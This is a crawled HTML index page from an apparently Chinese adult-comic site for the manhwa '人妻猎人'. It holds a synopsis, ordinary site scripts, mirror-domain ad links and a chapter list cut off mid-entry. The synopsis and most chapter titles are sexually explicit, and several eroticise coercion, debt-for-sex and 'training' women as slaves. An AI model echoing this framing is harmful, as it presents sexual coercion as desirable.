

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xntoon.com/comic/4142
body_size: 9454
content:
<!--Cache at 2026-01-30 08:38:39-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="人妻猎人,人妻猎人在线漫画,漫画,在线漫画,手机漫画,第一漫画,xwtoon.com"/>
    <meta name="Description" content="第一漫画提供人妻猎人漫画在线阅读，人妻猎人主要是关于:人妻收割机-齐仁栖，在绿光罩顶的人夫追杀下，被迫踏进了一扇奇异的门来到了未知的异世界。而老天竟让他遇上了一位极品贵族夫人，仁栖在本能驱使下肆意品尝了贵族夫人的滋味，却也被"/>
    <title>人妻猎人 - 人妻猎人漫画 - 人妻猎人在线漫画 - 第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<style>
</style>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js?v=v20210717" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">人妻猎人</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="https://img1.du8.in/titlepic/yyt2948.jpg" width="100%" title="人妻猎人">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/435.html">未知</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/ticai/29.html">巨乳</a>                                    </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/1.html">少年</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2026-01-24 08:44:40</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(4142)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:人妻收割机-齐仁栖，在绿光罩顶的人夫追杀下，被迫踏进了一扇奇异的门来到了未知的异世界。而老天竟让他遇上了一位极品贵族夫人，仁栖在本能驱使下肆意品尝了贵族夫人的滋味，却也被</p>
    <p class="openBtn"></p>
<center>
                         <a href='https://hm8.me' target='_blank' class='link'><font color="red">防丢失，请收藏地址发布页   https://hm8.me  (最新域名:mfmh.top  dymh.top) </font></a> </center>
    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--<div style="width:100%;height:1.5em;overflow:hidden;font-size:1em;background:#fffbe5;line-height:1.5em;color:red;text-align:center;padding:.3em 0;margin: .5em 0;">↓↓↓每天点一次下方广告,让网站持久运营下去！❤️</div>-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">
<a>
        <img src="/app_download.jpg" alt="" width="100%">
</a>
</div>


<script type="text/javascript">
    var obj_id = "4142"; // 作品id
    var authoruid = 435; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":144448,"comic_id":4142,"chapter_name":"\u7b2c1\u8bdd  \u65e0\u60c5\u7684\u4eba\u59bb\u6536\u5272\u673a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75203.jpg","chapter_order":1,"create_time":"2023-08-25 08:29:38","update_time":"2023-08-25 08:43:13","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c1\u8bdd  \u65e0\u60c5\u7684\u4eba\u59bb\u6536\u5272\u673a","sort":0},{"id":144449,"comic_id":4142,"chapter_name":"\u7b2c2\u8bdd  \u65b0\u9c9c\u53ef\u53e3\u7684\u9876\u7ea7\u4eba\u59bb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75204.jpg","chapter_order":2,"create_time":"2023-08-25 08:31:06","update_time":"2023-08-25 08:43:15","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c2\u8bdd  \u65b0\u9c9c\u53ef\u53e3\u7684\u9876\u7ea7\u4eba\u59bb","sort":0},{"id":144450,"comic_id":4142,"chapter_name":"\u7b2c3\u8bdd  \u628a\u59b3\u7684\u5c0f\u7a74\u5c04\u597d\u5c04\u6ee1!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75205.jpg","chapter_order":3,"create_time":"2023-08-25 08:31:18","update_time":"2023-08-25 08:43:18","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c3\u8bdd  \u628a\u59b3\u7684\u5c0f\u7a74\u5c04\u597d\u5c04\u6ee1!","sort":0},{"id":144451,"comic_id":4142,"chapter_name":"\u7b2c4\u8bdd  \u5185\u5c04\u4f60\u8001\u5a46\u62a5\u7b54\u6069\u60c5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75206.jpg","chapter_order":4,"create_time":"2023-08-25 08:34:07","update_time":"2023-08-25 08:43:21","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c4\u8bdd  \u5185\u5c04\u4f60\u8001\u5a46\u62a5\u7b54\u6069\u60c5","sort":0},{"id":144452,"comic_id":4142,"chapter_name":"\u7b2c5\u8bdd  \u63a5\u53d7\u6211\u7684\u8c03\u6559\u5427!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75225.jpg","chapter_order":5,"create_time":"2023-08-25 08:35:04","update_time":"2023-08-25 08:43:24","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c5\u8bdd  \u63a5\u53d7\u6211\u7684\u8c03\u6559\u5427!","sort":0},{"id":144453,"comic_id":4142,"chapter_name":"\u7b2c6\u8bdd  \u6296M\u5f0f\u64d2\u59bb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75224.jpg","chapter_order":6,"create_time":"2023-08-25 08:35:21","update_time":"2023-08-25 08:43:26","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c6\u8bdd  \u6296M\u5f0f\u64d2\u59bb","sort":0},{"id":144454,"comic_id":4142,"chapter_name":"\u7b2c7\u8bdd  \u723d\u5230\u7206\u7684\u65e0\u5957\u6027\u7231","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75226.jpg","chapter_order":7,"create_time":"2023-08-25 08:35:24","update_time":"2023-08-25 08:43:29","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c7\u8bdd  \u723d\u5230\u7206\u7684\u65e0\u5957\u6027\u7231","sort":0},{"id":144455,"comic_id":4142,"chapter_name":"\u7b2c8\u8bdd  \u8c03\u6559\u5e08\u88ab\u8d4b\u4e88\u7684\u65b0\u76ee\u6807","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75227.jpg","chapter_order":8,"create_time":"2023-08-25 08:36:02","update_time":"2023-08-25 08:43:32","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c8\u8bdd  \u8c03\u6559\u5e08\u88ab\u8d4b\u4e88\u7684\u65b0\u76ee\u6807","sort":0},{"id":144456,"comic_id":4142,"chapter_name":"\u7b2c9\u8bdd  \u81ea\u52a8\u9001\u4e0a\u95e8\u7684\u706b\u8fa3\u4eba\u59bb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75228.jpg","chapter_order":9,"create_time":"2023-08-25 08:36:19","update_time":"2023-08-25 08:43:35","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c9\u8bdd  \u81ea\u52a8\u9001\u4e0a\u95e8\u7684\u706b\u8fa3\u4eba\u59bb","sort":0},{"id":144457,"comic_id":4142,"chapter_name":"\u7b2c10\u8bdd  \u4e0d\u582a\u4e00\u51fb\u7684\u5c0f\u7a74","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75229.jpg","chapter_order":10,"create_time":"2023-08-25 08:36:25","update_time":"2023-08-25 08:43:37","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c10\u8bdd  \u4e0d\u582a\u4e00\u51fb\u7684\u5c0f\u7a74","sort":0},{"id":144610,"comic_id":4142,"chapter_name":"\u7b2c11\u8a71-\u64cd\u5230\u59b3\u61f7\u5b55\u70ba\u6b62","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75393.png","chapter_order":11,"create_time":"2023-09-02 09:09:49","update_time":"2023-09-02 09:51:05","show_time":"09-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c11\u8a71-\u64cd\u5230\u59b3\u61f7\u5b55\u70ba\u6b62","sort":0},{"id":144758,"comic_id":4142,"chapter_name":"\u7b2c12\u8bdd  \u4e0e\u5de8\u4e73\u8d35\u5987\u7684\u521d\u89c1\u9762","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/75520.jpg","chapter_order":12,"create_time":"2023-09-08 08:03:06","update_time":"2023-09-08 08:35:39","show_time":"09-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c12\u8bdd  \u4e0e\u5de8\u4e73\u8d35\u5987\u7684\u521d\u89c1\u9762","sort":0},{"id":145575,"comic_id":4142,"chapter_name":"\u7b2c13\u8a71-\u6deb\u6c34\u5674\u767c\u7684\u8c9d\u723e\u8fea\u4e9e","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/76417.png","chapter_order":13,"create_time":"2023-09-16 08:46:14","update_time":"2023-09-16 09:47:39","show_time":"09-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c13\u8a71-\u6deb\u6c34\u5674\u767c\u7684\u8c9d\u723e\u8fea\u4e9e","sort":0},{"id":145799,"comic_id":4142,"chapter_name":"\u7b2c14\u8a71-\u7528\u625b\u817f\u5f0f\u63d2\u7206\u59b3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/76585.png","chapter_order":14,"create_time":"2023-09-21 08:11:50","update_time":"2023-09-21 08:56:13","show_time":"09-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c14\u8a71-\u7528\u625b\u817f\u5f0f\u63d2\u7206\u59b3","sort":0},{"id":146177,"comic_id":4142,"chapter_name":"\u7b2c15\u8bdd  \u8eab\u6750\u706b\u8fa3\u7684\u5973\u5e08\u7236","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/76867.jpg","chapter_order":15,"create_time":"2023-09-30 10:04:22","update_time":"2023-09-30 12:28:08","show_time":"09-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c15\u8bdd  \u8eab\u6750\u706b\u8fa3\u7684\u5973\u5e08\u7236","sort":0},{"id":146369,"comic_id":4142,"chapter_name":"\u7b2c16\u8bdd  \u6ca1\u94b1\u5c31\u7528\u8eab\u4f53\u8fd8","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/77016.jpg","chapter_order":16,"create_time":"2023-10-06 10:29:39","update_time":"2023-10-06 10:57:12","show_time":"10-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c16\u8bdd  \u6ca1\u94b1\u5c31\u7528\u8eab\u4f53\u8fd8","sort":0},{"id":146528,"comic_id":4142,"chapter_name":"\u7b2c17\u8bdd \u59b3\u63d2\u6211\u5200\u5b50\uff0c\u6211\u6345\u59b3\u68d2\u5b50!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/77181.jpg","chapter_order":17,"create_time":"2023-10-12 08:01:56","update_time":"2023-10-12 08:44:11","show_time":"10-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c17\u8bdd \u59b3\u63d2\u6211\u5200\u5b50\uff0c\u6211\u6345\u59b3\u68d2\u5b50!","sort":0},{"id":146769,"comic_id":4142,"chapter_name":"\u7b2c18\u8bdd \u7597\u7652\u4eba\u5fc3\u7684\u5de8\u4e73","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/77496.jpg","chapter_order":18,"create_time":"2023-10-19 08:54:33","update_time":"2023-10-19 09:34:48","show_time":"10-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c18\u8bdd \u7597\u7652\u4eba\u5fc3\u7684\u5de8\u4e73","sort":0},{"id":146943,"comic_id":4142,"chapter_name":"\u7b2c19\u8bdd \u4eba\u59bb\u6536\u5272\u8ba1\u753b\u8db4\u5154!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/77788.jpg","chapter_order":19,"create_time":"2023-10-26 08:05:42","update_time":"2023-10-26 10:04:36","show_time":"10-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c19\u8bdd \u4eba\u59bb\u6536\u5272\u8ba1\u753b\u8db4\u5154!","sort":0},{"id":147283,"comic_id":4142,"chapter_name":"\u7b2c20\u8bdd \u638f\u94b1\u7684\u4eba\u6709\u8089\u68d2\u5403!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/78037.jpg","chapter_order":20,"create_time":"2023-11-02 08:17:52","update_time":"2023-11-02 08:37:06","show_time":"11-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c20\u8bdd \u638f\u94b1\u7684\u4eba\u6709\u8089\u68d2\u5403!","sort":0},{"id":147538,"comic_id":4142,"chapter_name":"\u7b2c21\u8bdd \u64cd\u9c8d\u9c8d\u8d5a\u9971\u9971","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/78272.jpg","chapter_order":21,"create_time":"2023-11-09 08:20:10","update_time":"2023-11-09 09:08:02","show_time":"11-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c21\u8bdd \u64cd\u9c8d\u9c8d\u8d5a\u9971\u9971","sort":0},{"id":147734,"comic_id":4142,"chapter_name":"\u7b2c22\u8a71-\u8a13\u9b91\u65b0\u624b\u61f6\u4eba\u5305","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/78439.png","chapter_order":22,"create_time":"2023-11-16 07:54:41","update_time":"2023-11-16 08:08:08","show_time":"11-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c22\u8a71-\u8a13\u9b91\u65b0\u624b\u61f6\u4eba\u5305","sort":0},{"id":148041,"comic_id":4142,"chapter_name":"\u7b2c23\u8bdd \u4e16\u754c\u7b2c\u4e00\u300c\u68d2\u300d!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/78788.jpg","chapter_order":23,"create_time":"2023-11-23 07:57:08","update_time":"2023-11-23 08:13:48","show_time":"11-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c23\u8bdd \u4e16\u754c\u7b2c\u4e00\u300c\u68d2\u300d!","sort":0},{"id":148257,"comic_id":4142,"chapter_name":"\u7b2c24\u8bdd \u4ec1\u6816\u5927\u4eba\uff0c\u6211\u8fd8\u8981!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/78957.jpg","chapter_order":24,"create_time":"2023-11-30 08:27:00","update_time":"2023-11-30 13:04:33","show_time":"11-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c24\u8bdd \u4ec1\u6816\u5927\u4eba\uff0c\u6211\u8fd8\u8981!","sort":0},{"id":148689,"comic_id":4142,"chapter_name":"\u7b2c25\u8a71-\u300c\u6deb\u300d\u5e2b\u51fa\u9ad8\u5f92!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/79385.png","chapter_order":25,"create_time":"2023-12-09 08:18:15","update_time":"2023-12-09 08:49:44","show_time":"12-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c25\u8a71-\u300c\u6deb\u300d\u5e2b\u51fa\u9ad8\u5f92!","sort":0},{"id":148892,"comic_id":4142,"chapter_name":"\u7b2c26\u8bdd  \u548c\u4eba\u59bb\u6d17\u9e33\u9e2f\u6d74","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/79670.jpg","chapter_order":26,"create_time":"2023-12-15 08:22:04","update_time":"2023-12-15 08:45:20","show_time":"12-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c26\u8bdd  \u548c\u4eba\u59bb\u6d17\u9e33\u9e2f\u6d74","sort":0},{"id":149086,"comic_id":4142,"chapter_name":"\u7b2c27\u8bdd \u5f53\u7740\u8001\u516c\u7684\u9762\u88ab\u4e0a\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/79892.jpg","chapter_order":27,"create_time":"2023-12-21 08:16:18","update_time":"2023-12-21 10:03:51","show_time":"12-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c27\u8bdd \u5f53\u7740\u8001\u516c\u7684\u9762\u88ab\u4e0a\u2026","sort":0},{"id":149438,"comic_id":4142,"chapter_name":"\u7b2c28\u8bdd  \u730e\u4eba\u7684\u5934\u53f7\u5974\u96b6","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/80140.png","chapter_order":28,"create_time":"2023-12-29 09:05:21","update_time":"2023-12-29 09:21:08","show_time":"12-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c28\u8bdd  \u730e\u4eba\u7684\u5934\u53f7\u5974\u96b6","sort":0},{"id":149661,"comic_id":4142,"chapter_name":"\u7b2c29\u8bdd  \u4e0d\u80af\u5c48\u670d\u7684\u9ad8\u50b2\u5904\u5973","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/80385.jpg","chapter_order":29,"create_time":"2024-01-04 08:29:11","update_time":"2024-01-04 09:05:38","show_time":"01-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c29\u8bdd  \u4e0d\u80af\u5c48\u670d\u7684\u9ad8\u50b2\u5904\u5973","sort":0},{"id":149946,"comic_id":4142,"chapter_name":"\u7b2c30\u8bdd  \u6ca1\u6709\u6211\u7684\u5141\u8bb8\u4e0d\u51c6\u5c3f!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/80629.jpg","chapter_order":30,"create_time":"2024-01-12 08:36:09","update_time":"2024-01-12 08:49:03","show_time":"01-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c30\u8bdd  \u6ca1\u6709\u6211\u7684\u5141\u8bb8\u4e0d\u51c6\u5c3f!","sort":0},{"id":150258,"comic_id":4142,"chapter_name":"\u7b2c31\u8bdd  \u6ee1\u5634\u7684\u8c03\u6559\u6210\u679c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/80993.png","chapter_order":31,"create_time":"2024-01-21 09:32:39","update_time":"2024-01-21 09:40:39","show_time":"01-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c31\u8bdd  \u6ee1\u5634\u7684\u8c03\u6559\u6210\u679c","sort":0},{"id":150448,"comic_id":4142,"chapter_name":"\u7b2c32\u8bdd \u521d\u9047S\u7ea7\u4eba\u59bb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/81194.jpg","chapter_order":32,"create_time":"2024-01-28 09:47:19","update_time":"2024-01-28 10:06:00","show_time":"01-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c32\u8bdd \u521d\u9047S\u7ea7\u4eba\u59bb","sort":0},{"id":150720,"comic_id":4142,"chapter_name":"\u7b2c33\u8bdd  \u83b7\u5f97\u65b0\u5974\u96b6?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/81426.jpg","chapter_order":33,"create_time":"2024-02-04 09:38:40","update_time":"2024-02-04 09:57:13","show_time":"02-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c33\u8bdd  \u83b7\u5f97\u65b0\u5974\u96b6?","sort":0},{"id":150920,"comic_id":4142,"chapter_name":"\u7b2c34\u8bdd  \u65b0\u76ee\u6807:\u5f81\u670dS\u7ea7\u4eba\u59bb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/81613.jpg","chapter_order":34,"create_time":"2024-02-11 08:27:42","update_time":"2024-02-11 09:01:57","show_time":"02-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c34\u8bdd  \u65b0\u76ee\u6807:\u5f81\u670dS\u7ea7\u4eba\u59bb","sort":0},{"id":151301,"comic_id":4142,"chapter_name":"\u7b2c35\u8bdd  \u592b\u4eba\u4e13\u5c5e\u6309\u6469\u68d2","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/81970.jpg","chapter_order":35,"create_time":"2024-02-18 08:06:01","update_time":"2024-02-18 08:25:15","show_time":"02-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c35\u8bdd  \u592b\u4eba\u4e13\u5c5e\u6309\u6469\u68d2","sort":0},{"id":151497,"comic_id":4142,"chapter_name":"\u7b2c36\u8bdd  \u4ee5\u4e0b\u72af\u4e0a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/82308.jpg","chapter_order":36,"create_time":"2024-02-25 10:03:03","update_time":"2024-02-25 10:08:13","show_time":"02-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c36\u8bdd  \u4ee5\u4e0b\u72af\u4e0a","sort":0},{"id":151729,"comic_id":4142,"chapter_name":"\u7b2c37\u8bdd  \u53ea\u5141\u8bb8\u4f60\u5bf9\u6211\u653e\u8086","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/82499.jpg","chapter_order":37,"create_time":"2024-03-02 09:36:05","update_time":"2024-03-02 09:45:39","show_time":"03-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c37\u8bdd  \u53ea\u5141\u8bb8\u4f60\u5bf9\u6211\u653e\u8086","sort":0},{"id":151979,"comic_id":4142,"chapter_name":"\u7b2c38\u8bdd \u4e3b\u4eba\u7684\u6478\u5976\u7279\u6743","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/82747.jpg","chapter_order":38,"create_time":"2024-03-10 07:57:37","update_time":"2024-03-10 08:04:18","show_time":"03-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c38\u8bdd \u4e3b\u4eba\u7684\u6478\u5976\u7279\u6743","sort":0},{"id":152199,"comic_id":4142,"chapter_name":"\u7b2c39\u8bdd  \u916c\u300c\u7a74\u300d\u4ec1\u6816\u5927\u4eba","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/82933.jpg","chapter_order":39,"create_time":"2024-03-17 08:57:41","update_time":"2024-03-17 09:14:15","show_time":"03-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c39\u8bdd  \u916c\u300c\u7a74\u300d\u4ec1\u6816\u5927\u4eba","sort":0},{"id":152418,"comic_id":4142,"chapter_name":"\u7b2c40\u8bdd \u8fd8\u503a\u4e13\u7528\u4e00\u7ea7\u68d2\u5c0f\u7a74","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/83362.jpg","chapter_order":40,"create_time":"2024-03-23 08:44:16","update_time":"2024-03-23 08:48:43","show_time":"03-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c40\u8bdd \u8fd8\u503a\u4e13\u7528\u4e00\u7ea7\u68d2\u5c0f\u7a74","sort":0},{"id":152726,"comic_id":4142,"chapter_name":"\u7b2c41\u8bdd \u968f\u65f6\u606d\u5019\u5927\u4eba\u5149\u4e34\u2665","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":41,"create_time":"2024-03-30 12:33:11","update_time":"2024-03-30 14:22:57","show_time":"03-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c41\u8bdd \u968f\u65f6\u606d\u5019\u5927\u4eba\u5149\u4e34\u2665","sort":0},{"id":166258,"comic_id":4142,"chapter_name":"\u7b2c42\u8bdd \u8c03\u6559\u5e08\u7684\u62db\u724c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/83788.jpg","chapter_order":42,"create_time":"2024-04-06 18:58:25","update_time":"2024-04-06 19:05:14","show_time":"04-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c42\u8bdd \u8c03\u6559\u5e08\u7684\u62db\u724c","sort":0},{"id":166374,"comic_id":4142,"chapter_name":"\u7b2c42\u8bdd-\u8c03\u6559\u5e08\u7684\u62db\u724c","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":43,"create_time":"2024-04-07 18:30:24","update_time":"2024-04-07 20:34:24","show_time":"04-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c42\u8bdd-\u8c03\u6559\u5e08\u7684\u62db\u724c","sort":0},{"id":166944,"comic_id":4142,"chapter_name":"\u7b2c43\u8bdd  \u60f3\u8981\u7279\u522b\u670d\u52a1\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/105035.jpg","chapter_order":44,"create_time":"2024-04-13 19:55:17","update_time":"2024-04-13 20:12:21","show_time":"04-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c43\u8bdd  